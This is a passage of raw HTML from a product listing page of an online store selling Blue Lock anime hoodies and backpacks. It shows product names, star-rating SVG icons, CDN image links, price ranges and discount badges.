  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="699">
    <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1685/conversions/Gemini_Generated_Image_nr3jhtnr3jhtnr3j-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Iconic Player Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="capitalize hover:underline leading-3">Blue Lock Hoodie Iconic Player Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="698">
    <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1682/conversions/xóa-nền-Nhi-(33)-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Power Shot Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="capitalize hover:underline leading-3">Blue Lock Hoodie Power Shot Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="345">
    <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/884/conversions/urbackpack_frontsquare600x600-4-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="capitalize hover:underline leading-3">Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="220">
    <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/629/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="capitalize hover:underline leading-3">Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
